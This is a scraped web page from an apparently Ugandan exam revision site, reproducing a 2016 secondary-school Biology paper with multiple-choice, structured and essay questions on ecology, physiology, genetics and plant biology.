>ReviseNow 1999</a></li><li class="item-362"><a href="/qns/index.php/home-management/year-1998" >ReviseNow 1998</a></li><li class="item-363"><a href="/qns/index.php/home-management/year-1997" >ReviseNow 1997</a></li><li class="item-364"><a href="/qns/index.php/home-management/year-1996" >ReviseNow 1996</a></li><li class="item-365"><a href="/qns/index.php/home-management/year-1995" >ReviseNow 1995</a></li><li class="item-366"><a href="/qns/index.php/home-management/year-1993" >ReviseNow 1993</a></li><li class="item-367"><a href="/qns/index.php/home-management/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-131 has-sub parent"><a href="/qns/index.php/history" >HISTORY</a><ul><li class="item-611"><a href="/qns/index.php/history/year-2019" >ReviseNow 2019</a></li><li class="item-574"><a href="/qns/index.php/history/year-2018" >ReviseNow 2018</a></li><li class="item-509"><a href="/qns/index.php/history/year-2017" >ReviseNow 2017</a></li><li class="item-510"><a href="/qns/index.php/history/year-2013" >ReviseNow 2013</a></li><li class="item-369"><a href="/qns/index.php/history/year-2010" >ReviseNow 2010</a></li><li class="item-370"><a href="/qns/index.php/history/year-2009" >ReviseNow 2009</a></li><li class="item-371"><a href="/qns/index.php/history/year-2008" >ReviseNow 2008</a></li><li class="item-372"><a href="/qns/index.php/history/year-2007" >ReviseNow 2007</a></li><li class="item-373"><a href="/qns/index.php/history/year-2006" >ReviseNow 2006</a></li><li class="item-374"><a href="/qns/index.php/history/year-2005" >ReviseNow 2005</a></li><li class="item-375"><a href="/qns/index.php/history/year-2004" >ReviseNow 2004</a></li><li class="item-376"><a href="/qns/index.php/history/year-2003" >ReviseNow 2003</a></li><li class="item-377"><a href="/qns/index.php/history/year-2002" >ReviseNow 2002</a></li><li class="item-378"><a href="/qns/index.php/history/year-2001" >ReviseNow 2001</a></li><li class="item-379"><a href="/qns/index.php/history/year-2000" >ReviseNow 2000</a></li><li class="item-380"><a href="/qns/index.php/history/year-1999" >ReviseNow 1999</a></li><li class="item-391"><a href="/qns/index.php/history/year-1998" >ReviseNow 1998</a></li></ul></li><li class="item-133 has-sub parent"><a href="#" >LITERATURE</a><ul><li class="item-622"><a href="/qns/index.php/literature/year-2019" >ReviseNow 2019</a></li><li class="item-518"><a href="/qns/index.php/literature/year-2017" >ReviseNow 2017</a></li><li class="item-381"><a href="/qns/index.php/literature/year-2009" >ReviseNow 2009</a></li><li class="item-382"><a href="/qns/index.php/literature/year-2008" >ReviseNow 2008</a></li><li class="item-383"><a href="/qns/index.php/literature/year-2007" >ReviseNow 2007</a></li><li class="item-384"><a href="/qns/index.php/literature/year-2006" >ReviseNow 2006</a></li><li class="item-385"><a href="/qns/index.php/literature/year-2005" >ReviseNow 2005</a></li><li class="item-386"><a href="/qns/index.php/literature/year-2004" >ReviseNow 2004</a></li><li class="item-387"><a href="/qns/index.php/literature/year-2002" >ReviseNow 2002</a></li><li class="item-388"><a href="/qns/index.php/literature/year-2001" >ReviseNow 2001</a></li><li class="item-389"><a href="/qns/index.php/literature/year-2000" >ReviseNow 2000</a></li><li class="item-390"><a href="/qns/index.php/literature/year-1999" >ReviseNow 1999</a></li><li class="item-392"><a href="/qns/index.php/literature/year-1997" >ReviseNow 1997</a></li><li class="item-393"><a href="/qns/index.php/literature/year-1996" >ReviseNow 1996</a></li><li class="item-394"><a href="/qns/index.php/literature/year-1995" >ReviseNow 1995</a></li><li class="item-395"><a href="/qns/index.php/literature/year-1994" >ReviseNow 1994</a></li><li class="item-396"><a href="/qns/index.php/literature/year-1993" >ReviseNow 1993</a></li><li class="item-397"><a href="/qns/index.php/literature/year-1992" >ReviseNow 1992</a></li><li class="item-398"><a href="/qns/index.php/literature/year-1991" >ReviseNow 1991</a></li><li class="item-399"><a href="/qns/index.php/literature/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-134 has-sub parent"><a href="#" >MATHEMATICS</a><ul><li class="item-634"><a href="/qns/index.php/uce-mathematics/year-2019" >ReviseNow 2019</a></li><li class="item-582"><a href="/qns/index.php/uce-mathematics/2018" >ReviseNow 2018</a></li><li class="item-514"><a href="/qns/index.php/uce-mathematics/year-2017" >ReviseNow 2017</a></li><li class="item-538"><a href="/qns/index.php/uce-mathematics/year-2016" >ReviseNow 2016</a></li><li class="item-400"><a href="/qns/index.php/uce-mathematics/year-2010" >ReviseNow 2010</a></li><li class="item-401"><a href="/qns/index.php/uce-mathematics/year-2008" >ReviseNow 2008</a></li><li class="item-402"><a href="/qns/index.php/uce-mathematics/year-2007" >ReviseNow 2007</a></li><li class="item-403"><a href="/qns/index.php/uce-mathematics/year-2006" >ReviseNow 2006</a></li><li class="item-404"><a href="/qns/index.php/uce-mathematics/year-2005" >ReviseNow 2005</a></li><li class="item-405"><a href="/qns/index.php/uce-mathematics/year-2004" >ReviseNow 2004</a></li></ul></li><li class="item-135 has-sub parent"><a href="#" >OFFICE PRACTICE</a><ul><li class="item-406"><a href="/qns/index.php/office-practice/year-2009" >ReviseNow 2009</a></li><li class="item-407"><a href="/qns/index.php/office-practice/year-2008" >ReviseNow 2008</a></li><li class="item-408"><a href="/qns/index.php/office-practice/year-2007" >ReviseNow 2007</a></li><li class="item-409"><a href="/qns/index.php/office-practice/year-2005" >ReviseNow 2005</a></li><li class="item-410"><a href="/qns/index.php/office-practice/year-2004" >ReviseNow 2004</a></li><li class="item-411"><a href="/qns/index.php/office-practice/year-2003" >ReviseNow 2003</a></li><li class="item-412"><a href="/qns/index.php/office-practice/year-2002" >ReviseNow 2002</a></li><li class="item-413"><a href="/qns/index.php/office-practice/year-2001" >ReviseNow 2001</a></li><li class="item-414"><a href="/qns/index.php/office-practice/year-2000" >ReviseNow 2000</a></li><li class="item-415"><a href="/qns/index.php/office-practice/year-1999" >ReviseNow 1999</a></li><li class="item-416"><a href="/qns/index.php/office-practice/year-1998" >ReviseNow 1998</a></li><li class="item-417"><a href="/qns/index.php/office-practice/year-1997" >ReviseNow 1997</a></li><li class="item-418"><a href="/qns/index.php/office-practice/year-1996" >ReviseNow 1996</a></li><li class="item-419"><a href="/qns/index.php/office-practice/year-1995" >ReviseNow 1995</a></li><li class="item-420"><a href="/qns/index.php/office-practice/year-1994" >ReviseNow 1994</a></li></ul></li><li class="item-136 has-sub parent"><a href="#" >PHYSICS</a><ul><li class="item-633"><a href="/qns/index.php/uce-physics/year-2019" >ReviseNow 2019</a></li><li class="item-579"><a href="/qns/index.php/uce-physics/year-2018" >ReviseNow 2018</a></li><li class="item-532"><a href="/qns/index.php/uce-physics/year-2017" >ReviseNow 2017</a></li><li class="item-542"><a href="/qns/index.php/uce-physics/year-2016" >ReviseNow 2016</a></li><li class="item-645"><a href="/qns/index.php/uce-physics/revisenow-2015" >ReviseNow 2015</a></li><li class="item-644"><a href="/qns/index.php/uce-physics/revisenow-2014" >ReviseNow 2014</a></li><li class="item-643"><a href="/qns/index.php/uce-physics/revisenow-2013" >ReviseNow 2013</a></li><li class="item-642"><a href="/qns/index.php/uce-physics/revisenow-2012" >ReviseNow 2012</a></li><li class="item-421"><a href="/qns/index.php/uce-physics/year-2011" >ReviseNow 2011</a></li><li class="item-422"><a href="/qns/index.php/uce-physics/year-2010" >ReviseNow 2010</a></li><li class="item-423"><a href="/qns/index.php/uce-physics/year-2009" >ReviseNow 2009</a></li><li class="item-424"><a href="/qns/index.php/uce-physics/year-2008" >ReviseNow 2008</a></li></ul></li><li class="item-533 has-sub parent"><a href="#" >CHEMISTRY</a><ul><li class="item-635"><a href="/qns/index.php/chemistry/revisenow-2019" >ReviseNow 2019</a></li><li class="item-581"><a href="/qns/index.php/chemistry/year-2018" >ReviseNow 2018</a></li><li class="item-537"><a href="/qns/index.php/chemistry/year-2016" >ReviseNow 2016</a></li><li class="item-535"><a href="/qns/index.php/chemistry/year-2017" >ReviseNow 2017</a></li><li class="item-628"><a href="/qns/index.php/chemistry/year-2014" >ReviseNow 2014</a></li></ul></li><li class="item-608 has-sub parent"><a href="#" >I.R.E</a><ul><li class="item-609"><a href="/qns/index.php/i-r-e/year-2019" >ReviseNow 2019</a></li></ul></li><li class="item-623 has-sub parent"><a href="#" >OLULIMI - LUGANDA</a><ul><li class="item-665"><a href="/qns/index.php/olulimi-luganda/revisenow-2013" >ReviseNow 2013</a></li><li class="item-666"><a href="/qns/index.php/olulimi-luganda/revisenow-2014" >ReviseNow 2014</a></li><li class="item-667"><a href="/qns/index.php/olulimi-luganda/revisenow-2015" >ReviseNow 2015</a></li><li class="item-668"><a href="/qns/index.php/olulimi-luganda/revisenow-2016" >ReviseNow 2016</a></li><li class="item-669"><a href="/qns/index.php/olulimi-luganda/revisenow-2017" >ReviseNow 2017</a></li><li class="item-670"><a href="/qns/index.php/olulimi-luganda/revisenow-2018" >ReviseNow 2018</a></li><li class="item-624"><a href="/qns/index.php/olulimi-luganda/year-2019" >ReviseNow 2019</a></li></ul></li></ul>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt102');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
 </div>
		<div class="span7"> 
		<div class="row-fluid">
				<div class="span7">  </div>
				<div class="span5">  </div>
		</div>
				 
				<div id="system-message-container">
	</div>

			    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Biology Paper 1 2016		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>1. Which one of the following statements correctly describes the situation illustrated in the pyramid of numbers in figure 1?</p>
<p><img src="/qns/images/biology-no-10-2016.jpg" alt="" width="310" height="95" /></p>
<ol style="list-style-type: upper-alpha;">
<li>There are fewer primary consumers than secondary consumers</li>
<li>Secondary consumers are smaller in size than primary consumers</li>
<li>The producers represent grasses</li>
<li>There are fewer secondary consumers than primary consumers.</li>
</ol>
<p>2. Which one of the following comparisons of a sexual and sexual reproduction is not correct?</p>
<table border="1" style="border-collapse: collapse; width: 495px; height: 100px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 2.7in; border: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="259">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">Asexual reproduction</p>
</td>
<td style="width: 166.5pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="222">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">Sexual reproduction</p>
</td>
</tr>
<tr>
<td style="width: 2.7in; border-color: currentcolor windowtext windowtext; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0in 5.4pt;" valign="top" width="259">
<p>A. No variation in offspring</p>
<p>B. No gametes involved</p>
<p>C. Causes rapid increase in number</p>
<p>D. Produces more resistant offspring</p>
</td>
<td style="width: 166.5pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="222">
<p>Variation in offspring</p>
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">Gametes involved</p>
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;"><br />Causes slow increase in numbers</p>
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;"><br />Produces less resistant offspring</p>
</td>
</tr>
</tbody>
</table>
<p><br />3. Which one of the following is a pair of respiratory organs in amphibians?</p>
<ol style="list-style-type: upper-alpha;">
<li>Lungs and spiracles</li>
<li>Spiracles and gills</li>
<li>Gills and lungs</li>
<li>Skin and spiracles</li>
</ol>
<p>4. Iodised table salt is eaten in order to</p>
<ol style="list-style-type: upper-alpha;">
<li>strengthen bones</li>
<li>avoid developing goiter</li>
<li>get a balanced diet</li>
<li>avoid developing high blood pressure</li>
</ol>
<p>5. Which one of the following is a set of bones found in the human fore limb only?</p>
<ol style="list-style-type: upper-alpha;">
<li>Femur, tibia, humerus</li>
<li>Humerus, radius, ulna</li>
<li>Femur, radius, ulna</li>
<li>Tibia, fibula, humerus</li>
</ol>
<p>6. Which one of the following is the correct sequence of the nitrifying action in the nitrogen cycle?</p>
<ol style="list-style-type: upper-alpha;">
<li>Ammonium salts&nbsp;&rarr; nitrites&nbsp;&rarr; nitrates</li>
<li>Nitrates&nbsp;&rarr; nitrites&nbsp;&rarr; ammonium salts.</li>
<li>Nitrites&rarr; nitrates&nbsp;&rarr; ammonium salts</li>
<li>Nitrates &rarr;ammonium salts &rarr;nitrites</li>
</ol>
<p>7. Which one of the following sets of materials is received by a pregnant mother from the foetus?</p>
<ol style="list-style-type: upper-alpha;">
<li>Carbon dioxide and glucose</li>
<li>Amino acids and urea</li>
<li>Urea and carbon dioxide</li>
<li>Glucose and amino acids.</li>
</ol>
<p>8. Tissue respiration is important in living organisms because it</p>
<ol style="list-style-type: upper-alpha;">
<li>liberates water and carbon dioxide for excretion.</li>
<li>causes the breathing in oxygen and breathing out of carbon dioxide.</li>
<li>enables the removal of nitrogenous wastes</li>
<li>liberates energy for body metabolism.</li>
</ol>
<p>9. Which one of the following is correct about a planet when placed in a strong salt solution? It becomes</p>
<ol style="list-style-type: upper-alpha;">
<li>turgid because water moves into the cell</li>
<li>flaccid because water moves out of the cell</li>
<li>turgid because water moves out of the cell</li>
<li>flaccid because water moves into the cell.</li>
</ol>
<p>10. Which one of the following may result from insufficient secretion from the pancreas in an individual?</p>
<ol style="list-style-type: upper-alpha;">
<li>Increased level of blood sugar</li>
<li>Decreased level of digestion of sucrose</li>
<li>Development of diabetes insipidus</li>
<li>Inability to digest maltose</li>
</ol>
<p>11. Plants do not need special excretory organs because they</p>
<ol style="list-style-type: upper-alpha;">
<li>eliminate their wastes instantly.</li>
<li>produce only gaseous wastes.</li>
<li>produceless toxic wastes slowly</li>
<li>do not produce wastes.</li>
</ol>
<p>12. Which one of the following characteristics of parasites would increase their chances of survival?</p>
<ol style="list-style-type: upper-alpha;">
<li>Causing severe harm to the host</li>
<li>Using more than one type of host</li>
<li>Being highly specific</li>
<li>Having a membraneous cuticle</li>
</ol>
<p>13.Which one of the following is not a benefit of fruit and seed dispersal?</p>
<ol style="list-style-type: upper-alpha;">
<li>Reducing competition for nutrients</li>
<li>Ensuring colonization of new habitats</li>
<li>Increase chances of survival</li>
<li>Reduction in transmission of diseases</li>
</ol>
<p>14. Which one of the following activities does not cause environmental pollution?</p>
<ol style="list-style-type: upper-alpha;">
<li>Releasing of products of photosynthesis into the atmosphere</li>
<li>Use of pesticides and artificial fertilizers on farms</li>
<li>Release of industrial waste into the atmosphere</li>
<li>Releasing industrial waste into water bodies</li>
</ol>
<p>15. In plants, tallness is dominant to shortness. What will be the propotion of short plants among the offspring if two heterozygous tall plants are crossed?</p>
<ol style="list-style-type: upper-alpha;">
<li>1</li>
<li>&frac12;</li>
<li>⅓</li>
<li>&frac14;</li>
</ol>
<p>16. In an experiment to determine the amount of humus in a soil sample, the following results were obtained.<br /><br />Mass of dish = 50g<br />Mass of dish + dry soil = 200g<br />Mass of dish + soil after heating to redness = 170g</p>
<p>The percentage of humus in the soil sample was</p>
<ol style="list-style-type: upper-alpha;">
<li>15%</li>
<li>20%</li>
<li>25%</li>
<li>75%</li>
</ol>
<p>17.The type of plant leaf shown in figure 2 is</p>
<p><img src="/qns/images/biology-no-17-fig-2-2016.jpg" alt="" width="217" height="239" /></p>
<ol style="list-style-type: upper-alpha;">
<li>compound palmate</li>
<li>compound pinnate</li>
<li>simple palmate</li>
<li>simple pinnate</li>
</ol>
<p>18. Which one of the following changes occurs in the eye when a person reading abook looks up to view a distant house?</p>
<ol style="list-style-type: upper-alpha;">
<li>The ciliary muscle relaxes</li>
<li>The radial muscles of the iris ontract</li>
<li>The lens becomes thick</li>
<li>The pupils become smaller</li>
</ol>
<p>19.Which one of the following stages of mitosis is represented in figure 3?</p>
<p><img src="/qns/images/biology-no-19-2016.jpg" alt="" width="186" height="244" /></p>
<ol style="list-style-type: upper-alpha;">
<li>Telophase</li>
<li>Prophase</li>
<li>Anaphase</li>
<li>Metaphase</li>
</ol>
<p>20.Which one of the following foetal blood vessels carries the most oxygenated blood?</p>
<ol style="list-style-type: upper-alpha;">
<li>Anterior vena cava</li>
<li>Umbilical artery</li>
<li>Posterior vena cava</li>
<li>Umbilical vein</li>
</ol>
<p>21. Which one of the following is not correct about tropic response? It is</p>
<ol style="list-style-type: upper-alpha;">
<li>directional</li>
<li>result of growth</li>
<li>caused by external stimulus</li>
<li>a movement of the whole organism</li>
</ol>
<p>22. Humans are mammals because they</p>
<ol style="list-style-type: upper-alpha;">
<li>suckle their young</li>
<li>have a blood transport system</li>
<li>have body muscles for movement</li>
<li>breath by means of lungs</li>
</ol>
<p>23. Which one of the following occurs during exhalation in a mammal?</p>
<ol style="list-style-type: upper-alpha;">
<li>Diaphragm flattens</li>
<li>Volume of the thorax increases</li>
<li>External intercostals muscles relax</li>
<li>Diaphragm muscles contract</li>
</ol>
<p>24. A tip of bean root was marked with black ink at uniform intervals. After 3 day, it was noted that some intervals were longer than others. The conclusion from this is that,</p>
<ol style="list-style-type: upper-alpha;">
<li>the ink accelerated growth in some parts of the root tip.</li>
<li>there was no growth in some parts of the root tip</li>
<li>the rate of cell elongation in parts of the root tio is not uniform</li>
<li>cells in the longer intervals differentiated more than those in short intervals</li>
</ol>
<p>25. Which one of the following statements is true of a person who lives at sea level compared to one who lives at high altitude? The one at sea level</p>
<ol style="list-style-type: upper-alpha;">
<li>breathes more slowly when both are at high altitude</li>
<li>has more blood vessels</li>
<li>breathes faster when both are at high altitude</li>
<li>has more red blood cells</li>
</ol>
<p>26. The following is a food chain</p>
<p>Green algae &rarr;mosquito larvae&rarr; small fish&rarr;big fish&rarr;crocodiles<br />Which one of the following changes would cause a reduction in the number of mosquito larvae?</p>
<ol style="list-style-type: upper-alpha;">
<li>Increase in the number of algae</li>
<li>Increase in the number of crocodiles</li>
<li>Increase in the number of big fish</li>
<li>Decrease in the number of small fish</li>
</ol>
<p>27. Which one of the following reactions is likely to occur when a person of blood group A donates blood to a person of blood group B?</p>
<ol style="list-style-type: upper-alpha;">
<li>Antibodies a would react with antigens A</li>
<li>Antibodies b would react with antigens A</li>
<li>Antibodies a would react with antigens B</li>
<li>Antibodies b would react with antigens A and B</li>
</ol>
<p>28. How would a naked human body react when exposed to a temperature of 250C of 2 hours?</p>
<ol style="list-style-type: upper-alpha;">
<li>The body temperature would be lowered to 250C</li>
<li>Hairs on the skin surface would be lowered</li>
<li>Vasoconstriction would occur</li>
<li>More blood would flow near the skin surface</li>
</ol>
<p>29. Which one of the following is not an adaptation of plant leaves to photosynthesis?</p>
<ol style="list-style-type: upper-alpha;">
<li>Possession of chloroplasts</li>
<li>Presence of intercellular spaces</li>
<li>Being hairy</li>
<li>Having a thin lamina</li>
</ol>
<p>30. Which one of the following pairs of nutrients consists of disaccharides only?</p>
<ol style="list-style-type: upper-alpha;">
<li>Glucose and galactose</li>
<li>Maltose and lactose</li>
<li>Fructose and sucrose</li>
<li>Sucrose and glucose.</li>
</ol>
<p><strong>SECTION B</strong></p>
<p><em><strong>Answer all questions in this section.</strong></em></p>
<p>31. In 1905 the number of lions reduced in a park after their relocation to other parks. The number of kobs in the park was then monitored and their estimated numbers recorded for the years 1905 &ndash; 1937. The results are shown in Table 1. Study the information and answer the questions that follow.</p>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 47.7pt; border: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="64">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">Year</p>
</td>
<td style="width: 39.95pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1905</p>
</td>
<td style="width: 39.95pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1910</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1915</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1920</p>
</td>
<td style="width: 42.95pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="57">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1925</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1927</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1930</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1932</p>
</td>
<td style="width: 40pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1935</p>
</td>
<td style="width: 32.25pt; border-color: windowtext windowtext windowtext currentcolor; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="43">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1937</p>
</td>
</tr>
<tr>
<td style="width: 47.7pt; border-color: currentcolor windowtext windowtext; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0in 5.4pt;" valign="top" width="64">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">Number of Kobs</p>
</td>
<td style="width: 39.95pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1000</p>
</td>
<td style="width: 39.95pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">2200</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">5350</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">9500</p>
</td>
<td style="width: 42.95pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="57">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">12200</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">6200</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">3000</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1500</p>
</td>
<td style="width: 40pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="53">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">980</p>
</td>
<td style="width: 32.25pt; border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;" valign="top" width="43">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: normal;">1020</p>
</td>
</tr>
</tbody>
</table>
<p>a) Draw a graph to represent the information in Table 1</p>
<p>b) Describe how the population of the kobs varied with time</p>
<p>c) Suggest two reasons that could have caused the change in the kobs population</p>
<ol style="list-style-type: lower-roman;">
<li>from 1905 &ndash; 1925</li>
<li>from 1925 &ndash; 1937</li>
</ol>
<p>d i) From the data, suggest the approximate number of kobs that could be sustained in the park naturally.</p>
<p>e) Give reason for your answer</p>
<p>32. a) State ways by which fish may lose stability</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; b) Name the fins responsible for preventing each of the forms of instability stated in (a).</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; c) How does a bony fish swim</p>
<ol style="list-style-type: lower-roman;">
<li>&nbsp;from a low level to a high level?</li>
<li>forward?</li>
</ol>
<p>33. An experiment was carried out using a potted plant as shown in the set up in figure 4. Study the figure and answer the questions that follow.</p>
<p><img src="/qns/images/biology-no-33-2016.jpg" alt="" width="576" height="161" /></p>
<p>a) Suggest the aim of the experiment.</p>
<p>b) State the role of each of the following substances used in the experiment.</p>
<ol style="list-style-type: lower-roman;">
<li>Soda lime in A</li>
<li>Lime water in jar B</li>
</ol>
<p>c) Explain what was observed in jar B and jar D</p>
<p>d) Explain why</p>
<ol style="list-style-type: lower-roman;">
<li>jar C was painted black</li>
<li>the pot containing the plant was enclosed in a polythene bag.</li>
</ol>
<p><strong>SECTION C</strong><br /><em><strong>Answer two questions from this section</strong></em></p>
<p>34. a) Describe how the amount of light entering the eye is controlled</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; b) Explain how each of the following parts of the eye is adapted to its function.</p>
<ol style="list-style-type: lower-roman;">
<li>Retina</li>
<li>Choroid</li>
<li>Lens</li>
</ol>
<p>35. a) What is transpiration?</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; b) Explain how a plant benefits from transpiration</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; c) Explain why some plants may dry out in water logged soils</p>
<p>36. a) Outline the differences between mitosis and meiosis in nature</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; b) Explain the importance of mitosis and meiosis in nature</p>
<p>37. a) i) What is vegetative propagation?</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ii) Outline the different methods of artificial vegetative propagation, giving examples of plants used in each method named.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; b) Give the advantages and disadvantages of vegetative propagation to a plant.</p>
<!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:RelyOnVML/>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
